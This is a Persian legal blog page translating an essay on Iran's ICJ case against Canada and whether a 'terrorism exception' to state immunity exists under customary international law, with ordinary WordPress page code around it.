						<div class="elementor-element elementor-element-08b7ec4 elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="08b7ec4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			
    <svg height="500" width="350">
      <circle cx="400" cy="200" r="200" stroke="#FBB230" stroke-width="1" fill="#FBB230" />
    </svg>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1617beb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="1617beb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c4fd77" data-id="9c4fd77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57c3eb3 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="57c3eb3" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="1200" height="800" src="https://bigdeliacademy.com/wp-content/uploads/2023/11/abstract_money_cybercrime.jpg" class="attachment-full size-full wp-image-2386" alt="" srcset="https://bigdeliacademy.com/wp-content/uploads/2023/11/abstract_money_cybercrime.jpg 1200w, https://bigdeliacademy.com/wp-content/uploads/2023/11/abstract_money_cybercrime-300x200.jpg 300w, https://bigdeliacademy.com/wp-content/uploads/2023/11/abstract_money_cybercrime-1024x683.jpg 1024w, https://bigdeliacademy.com/wp-content/uploads/2023/11/abstract_money_cybercrime-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4270d40b elementor-align-right elementor-widget elementor-widget-post-info" data-id="4270d40b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9e4c6e3 elementor-inline-item" itemprop="datePublished">
						<a href="https://bigdeliacademy.com/2024/04/08/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>فروردین ۲۰, ۱۴۰۳</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-83a2441 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://bigdeliacademy.com/category/%d8%ad%d9%82%d9%88%d9%82-%d8%a8%db%8c%d9%86%d8%a7%d9%84%d9%85%d9%84%d9%84/" class="elementor-post-info__terms-list-item">حقوق بین‌الملل</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-78367d0c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="78367d0c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-86dcfbc elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86dcfbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-pinterest-p"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d2e624f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d2e624f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3106e300" data-id="3106e300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5120cf4 elementor-widget elementor-widget-theme-post-content" data-id="5120cf4" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>رویارویی ایران با استثنای تروریسم و مصونیت دولتی[۱]<br>keshav somani<br>مترجم: علی رودباری<br>دانشجوی دکتری حقوق بین‌الملل دانشگاه علامه طباطبایی<br>ویراستار علمی: دکتر فرشید سرفراز<br>عضو هیئت علمی دانشگاه پیام نور</p>



<p>در ۲۷ ژوئن ۲۰۲۳، ایران شکایت خود را علیه کانادا به دیوان بین‌المللی دادگستری تقدیم کرد و به نقض مصونیت قضایی و همچنین مصونیت خود در برابر اقدامات محدودکننده اعتراض نمود. بیانیه مفصلی از مسائل قضایی و ماهوی مطرح شده در این پرونده را می‌توان در یک پست وبلاگ قبلی در این انجمن یافت. به طور خلاصه کانادا قانون مصونیت دولتی خود را اصلاح کرد و این امکان را ایجاد نمود تا کشوری را به عنوان حامی تروریسم تعیین کرده و مصونیت قضایی و اجرایی کشورهایی را که به این عنوان تعیین شده بودند را لغو نماید. در نتیجه، دادگاه‌های کانادا اقدامات محدودکننده( همچون دستور موقت و تامین خواسته) پیش از صدور حکم را اعطا نمودند، چندین حکم صادرشده توسط دادگاه‌های ایالات متحده را به رسمیت شناخته و اجرا کردند و صلاحیت رسیدگی به دعاوی مطرح شده علیه ایران را اعمال کردند(به دادخواست ایران، پاراگراف‌های ۱۴-۲۰ مراجعه کنید).<br>پروفسور ویلیام اس. دوج در یک پست وبلاگی روشنگرانه در مورد امنیت عدالت، استدلال می‌کند که این «استثنای تروریسم» به دو دلیل حقوق بین‌الملل عرفی را نقض نمی‌کند. اولا دولت‌ها فقط برای اعمال حاکمیتی مصونیت دارند و حمایت از تروریسم را نمی‌توان به عنوان اعمال حاکمیتی طبقه‌بندی کرد. ثانیا از آن جایی که حقوق بین‌الملل عرفی این اعمال را مصون نمی‌داند، ایران باید برای ادعای مصونیت در قبال اعمال تروریستی، رویه و عقیده حقوقی را ایجاد کند. در این پست من به این استدلال‌ها می‌پردازم و در مورد این که چرا به اصطلاح «استثنای تروریسم» مقررات بین‌المللی را در رابطه با مصونیت نقض می‌کند، تجزیه و تحلیلی ارائه خواهم کرد.</p>



<p>در مورد حمایت از تروریسم چه [قاعده‌ای] حاکم است؟<br>دیوان در قضیه مصونیت از صلاحیت قضایی دولت‌ها به وضوح نشان داد که تمایز بین اعمال حاکمیتی و اعمال تصدی‌گری به قانونی بودن اقدام اولیه بستگی ندارد(به بند ۶۰ مراجعه کنید). محاکم داخلی ماهیت موضوع را ارزیابی کرده‌اند تا تعیین کنند آیا دولت در اعمال قدرت حاکمیتی خود عمل کرده است یا شبیه به یک شخص خصوصی یعنی در حقوق خصوصی(به صفحات ۱۱۴-۱۱۵ مراجعه کنید). به طور خاص در رابطه با تروریسم مورد حمایت دولت، یک دادگاه پادشاهی متحده انگلیس اعلام کرد که(بند ۱۸۴):«عمل تروریسم تحت حمایت دولت در ماهیت خود یک عمل دولتی است در مقابل عملی که هر شهروند خصوصی می تواند انجام دهد».<br>در سال ۲۰۲۲ دادگاه دیگری در بریتانیا این را تایید و مقرر داشت که طبق تعریف، «تروریسم مورد حمایت دولت» فقط توسط یک دولت می‌تواند انجام شود و یک شهروند خصوصی نمی‌تواند از تروریسم «حمایت‌شده توسط دولت» حمایت کند(به بند ۲۸ مراجعه کنید). یک دادگاه تجدید نظر ایالات متحده در دعوایی علیه عربستان سعودی که ایالات متحده آن را به عنوان «دولت حامی تروریسم» معرفی نکرده است، مصونیت عربستان سعودی را در مورد دخالت ادعایی در حملات ۱۱ سپتامبر تایید کرد. به طور مشابه دادگاه منطقه‌ای لوکزامبورگ حمایت ادعایی ایران از القاعده در حملات تروریستی ۱۱ سپتامبر را عملا دولتی دانست و مصونیت آن را به رسمیت شناخت(صفحه ۴۴). بنابراین علی‌رغم این که تروریسم مورد حمایت دولت ممکن است مقررات بین‌المللی به‌ ویژه قطعنامه ۱۳۷۳ شورای امنیت سازمان ملل متحد را نقض کند، ماهیت حاکمیتی چنین اعمالی را تغییر نمی‌دهد.</p>



<p>سوال مبنایی [چیست]؟<br>به نظر من و بر خلاف آنچه پروفسور دوج استدلال می‌کند، نقطه شروع این است که یک دولت در مورد اعمال حاکمیتی‌اش مصون است؛ مگر این که یکی از استثناها (یا محدودیت‌های) به رسمیت شناخته‌شده اعمال شود. دیوان این را در رای مصونیت قضایی دولت به رسمیت شناخت؛ جایی که مشاهده کرد(بند ۵۶):<br>«… دولت‌ها خواه در ادعای مصونیت برای خود و یا منتسب کردن آن به دیگران، عموما بر این مبنا عمل می‌کنند که بر اساس حقوق بین‌الملل حق مصونیت وجود دارد، همراه با تعهد مربوطه از جانب سایر دولت‌ها برای رعایت و اجرای آن مصونیت».<br>علاوه بر این، دادگاه‌های داخلی در ایالات متحده(صفحه ۸)، کانادا(بند ۲۲)، انگلستان(بند ۵۲)، اتریش(بند ۱۴)، و بلژیک به صراحت اعلام کرده‌اند که کشورهای خارجی مستحق مصونیت هستند. علاوه بر این، قوانین داخلی استرالیا(بخش ۹)، پاکستان، سنگاپور(بخش ۳) و آفریقای جنوبی(بخش ۲) به کشورهای خارجی مصونیت می‌دهند، مگر در مواردی که در قوانین مربوطه ارائه شده است – به این امر اشاره دارد که مگر این که موردی در یکی از استثنائات قرار گیرد، یک دولت به عنوان یک قاعده کلی مستحق مصونیت است.</p>



<p>رای غیرمعمول پرونده مصونیت قضایی<br>استدلال طرفین<br>ایتالیا استدلال کرد که تا جایی که اعمال ظالمانه ارتکابی توسط نیروهای مسلح آلمان در ایتالیا رخ داده است، آلمان به دلیل استثنای «جرائم سرزمینی» که طبق ماده ۱۲ کنوانسیون سازمان ملل متحد در مورد مصونیت‌های قضایی دولت‌ها و اموال آن‌ها تدوین شده است، مستحق مصونیت نیست(&#8220;کنوانسیون ملل متحد&#8221;)(بند ۶۲). آلمان در اظهارات شفاهی خود مدعی شد که استثنای جرائم سرزمینی در مورد اعمال حاکمیتی اعمال نمی‌شود(بند ۴). به علاوه، آلمان همچنین استدلال کرد که حتی اگر استثنای جرم در مورد اعمال حاکمیتی اعمال شود، با این وجود اعمال نیروهای مسلح در چارچوب یک درگیری مسلحانه مستثنی هستند(بند ۷).<br>رویکرد دیوان<br>دیوان استدلال دوم آلمان را پس از تجزیه و تحلیل رویه دولت و اعتقاد حقوقی پذیرفت تا دریافت که حقوق بین‌الملل عرفی همچنان مصونیت را حتی به اعمال زورمندانه نیروهای مسلح در قلمرو کشوری دیگر گسترش می‌دهد(بند ۷۸). این سوال پیش می‌آید که اگر یک کشور به طور فرضی برای اقدامات حاکمیتی‌اش مصون است، چرا دیوان بین‌المللی دادگستری به طور جداگانه رویه دولتی و اعتقاد حقوقی را به نفع مصونیت برای اعمال ظالمانه نیروهای مسلح تجزیه و تحلیل کرد؟ پروفسور دوج با تکیه بر این رویکرد دیوان بین‌المللی دادگستری استدلال می‌کند که حتی ایران نیز باید از طریق رویه دولتی کافی و اعتقاد حقوقی، قاعده‌ای ایجابی برای به رسمیت شناختن مصونیت برای اقدامات تروریستی احراز کند.</p>



<p>تطبیق رویکرد دیوان و بار اثبات<br>اگر ماهیت و تاثیر استدلال ثانویه آلمان به درستی تشخیص داده شود، رای دیوان در قضیه مصونیت‌های قضایی از اصل عمومی مصونیت خارج نمی‌شود. اگر دیوان اولین استدلال آلمان را پذیرفته بود، اقدامات نیروهای مسلح که عملا اعمال می‌شوند، خود به خود از استثنای جرائم سرزمینی مستثنی می‌شدند و این امر برای دیوان غیرضروری می‌شد که مستقلا مصونیت اعطا شده برای اعمال متخلفانه نیروهای مسلح را تایید کند.<br>با این حال دیوان به جای تصمیم‌گیری در مورد یک موضوع بحث برانگیز، این پرونده را در یک نقطه معین‌تر و ثابت‌تر مورد قضاوت قرار داد که استثنای جرائم سرزمینی شامل اعمال متخلفانه نیروهای مسلح نمی‌شود. برای روشن‌تر شدن، دیوان هرگز در مصونیت عمومی اعطا شده به اقدامات نیروهای مسلح آلمان تردید نکرد، زیرا چنین اعمالی به وضوح اعمال حاکمیتی را تشکیل می‌دهند(به بند ۶۰ مراجعه کنید). آلمان باید به طور خاص مصونیت مستمری را که در قبال اعمال متخلفانه نیروهای مسلح بر اساس حقوق بین‌الملل عرفی اعمال می‌شود، احراز می‌کرد؛ تنها به این دلیل که ایتالیا در نگاه اولیه استثنای جرائم سرزمینی را با موفقیت مورد استناد قرار داده بود(؛ مشروط به قابل اعمال بودن آن در اقدامات حاکمیتی به طور کلی). در واقع استدلال دوم آلمان به عنوان یک استثنا از استثنای جرائم سرزمینی برای مصونیت دولتی عمل کرد.<br>روش‌شناسی فوق با رویکرد دیوان به استدلال دوم ایتالیا مطابقت دارد. ایتالیا برای یک استثنای جدید استدلال کرد که مصونیت دولت برای نقض جدی قواعد بشردوستانه و حقوق بشر وجود ندارد. دیوان این سوال را مطرح کرد که آیا این استثنا ذیل حقوق بین‌الملل عرفی به رسمیت شناخته شده است(بند ۸۳). بنابراین رای دیوان در قضیه مصونیت قضایی باید برای تقویت قاعده مصونیت عمومی مشروط به استثنائات خاص تلقی شود. برای اولین استدلال ایتالیا، از آن‌جا که ایتالیا در نگاه اول مصونیت مفروض آلمان را رد کرده بود (از طریق اصل جرائم سرزمینی)، آلمان باید ثابت می‌کرد که مصونیتش همچنان اعمال می‌شود. با این حال برای استدلال دوم ایتالیا، مصونیت عمومی آلمان دست نخورده باقی ماند، زیرا هیچ قانون دولتی و نظر قانونی وجود نداشت که این استثنا را در وهله اول به رسمیت بشناسد.</p>



<p>نتیجه<br>اگر کانادا برای توجیه نقض مصونیت ایران به ادعای «استثنای تروریسم» استناد کند، دیوان باید ارزیابی کند که آیا رویه کافی دولتی و نظر حقوق‌دانان چنین استثنایی را به رسمیت می‌شناسند یا خیر. تا زمانی که تروریسم مورد حمایت دولت اقدام حاکمیتی باشد، ایران فقط باید احراز کند که «استثنای تروریسم» مطابق حقوق بین‌الملل عرفی به رسمیت شناخته نشده به جای بار [اثبات] دشوارتری برای احراز این که مصونیت برای حمایت از تروریسم وجود دارد.<br>چندین کشور به صراحت از «استثنای تروریسم» انتقاد کرده و آن را نقض یکی از اساسی‌ترین اصول حقوق بین‌الملل توصیف کرده‌اند. اتحادیه اروپا و جنبش عدم تعهد با اشاره به تصویب قانون عدالت علیه حامیان تروریسم توسط ایالات متحده، صریحا اعلام کرده‌اند که چنین اقداماتی اصل مصونیت دولت‌ها را نقض می‌کند. علاوه بر این، یک دادگاه منطقه ای لوکزامبورگ دریافت که استثنای تروریسم ذیل حقوق بین‌الملل عرفی به رسمیت شناخته نمی‌شود(صفحه ۵۰).<br>رویه تنها دو کشور یعنی کانادا و ایالات متحده که توسط سایر کشورها مورد انتقاد قرار می‌گیرد، نمی‌تواند سطحی به اندازه کافی گسترده از اعمال دولتی و نمایانگر رویه دولتی که توسط اعتقاد حقوقی پشتیبانی می‌شود را برآورده کند. جالب خواهد بود که ببینیم دیوان بین‌المللی دادگستری چگونه به مسائل مربوط به اعمال حقوق حاکمیتی رسیدگی می‌کند و آیا تروریسم تحت حمایت دولت به عنوان یک اقدام حاکمیتی واجد شرایط است یا خیر. علاوه بر این، رای دیوان بین‌المللی دادگستری همچنین می‌تواند روشن کند که آیا نقطه شروع تحلیل برای اعمال حاکمیتی مصونیت عمومی مشروط به استثنائات معین است یا خیر.[۲]</p>



<p>[۱] https://www.ejiltalk.org/irans-tryst-with-the-terrorism-exception-and-state-immunity/<br>[2] ویراستار ادبی: صادق بشیره(گروه پژوهشی آکادمی بیگدلی)</p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c222bdd elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="6c222bdd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53e6bf2c" data-id="53e6bf2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27f6fa96 elementor-widget elementor-widget-post-navigation" data-id="27f6fa96" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://bigdeliacademy.com/1403/01/18/case_mehryarrashedi/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://bigdeliacademy.com/1403/01/22/climate-change_reza-nourian/" rel="next"><span class="elementor-post-navigation__link__next"></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2171f7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2171f7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8dad4e" data-id="a8dad4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ee68e0 elementor-widget elementor-widget-post-comments" data-id="0ee68e0" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1403/01/20/terrorism-_aliroudbari/#respond" style="display:none;">لغو پاسخ</a></small></h2><form action="https://bigdeliacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
        function wpcaptcha_captcha(){
            grecaptcha.execute("6LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l", {action: "submit"}).then(function(token) {
                var captchas = document.querySelectorAll(".agr-recaptcha-response");
                captchas.forEach(function(captcha) {
                    captcha.value = token;
                });
            });
        }

        jQuery("form.woocommerce-checkout").on("submit", function(){
            setTimeout(function(){
                wpcaptcha_captcha();
            },100);
        });
        </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LesY8EpAAAAALX4bMyPHnk90QOPASV_8-cFv77l&ver=1.21' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='2795' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="154" class="elementor elementor-154 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f09acb2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f09acb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-904bae3" data-id="904bae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670594d elementor-widget elementor-widget-heading" data-id="670594d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">با ما در ارتباط باشید</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e02989a elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e02989a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/SadeqBigdeli">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/55046105">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/bigdeliacademy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://t.me/BigdeliAcademy">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d55ecb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d55ecb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dce4ad" data-id="6dce4ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-638f072 elementor-widget elementor-widget-text-editor" data-id="638f072" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© کلیه حقوق مادی و معنوی این وبسایت متعلق به آکادمی بیگدلی می‌باشد.<br>
<a style="color: white;" href="http://salinteam.com/">طراحی و توسعه وبسایت: سالین تیم &#8211; salinteam.com
</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/comment-reply.min.js?ver=acbb9f2054c0e4bd4dddb6348fee8997" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","nonce":"2b8ac4215f","urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bigdeliacademy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
